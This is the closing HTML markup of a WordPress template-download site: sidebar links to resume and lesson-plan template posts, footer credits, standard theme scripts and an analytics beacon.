					<a href="https://creative.maexproit.com/madeline-hunter-lesson-plan-template-blank/">Madeline Hunter Lesson Plan Template Blank</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/free-basic-resume-templates-microsoft-word/">Free Basic Resume Templates Microsoft Word</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/microsoft-word-resume-template-free/">Microsoft Word Resume Template Free</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/capability-statement-template-word/">Capability Statement Template Word</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>